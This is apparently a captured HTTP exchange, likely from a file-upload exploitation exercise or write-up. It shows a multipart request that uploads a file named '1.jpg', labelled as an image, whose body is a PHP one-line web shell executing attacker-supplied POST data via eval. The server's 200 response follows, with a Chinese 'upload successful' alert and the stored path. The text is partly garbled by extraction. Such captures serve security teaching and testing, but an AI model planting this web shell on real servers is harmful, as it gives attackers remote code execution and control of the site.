 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
q=0.5,en-US;q=0.3,en;q=0.2
Content-Length auto : 362
-----------------------------412773829414679981502
420651070
Content-Disposition: form-data; name="file";
filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[777]);?>
-----------------------------412773829414679981502
420651070
Content-Disposition: form-data; name="submit"
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Thu, 05 Sep 2024 01:38:16 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.14
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers:
X-Requested-With
10 Access-Control-Allow-Methods: *
11 Content-Length: 513
12
13 <script>alert('上传成功')</script>上传文件相
对路径<br>upload/1.jpg<!DOCTYPE html>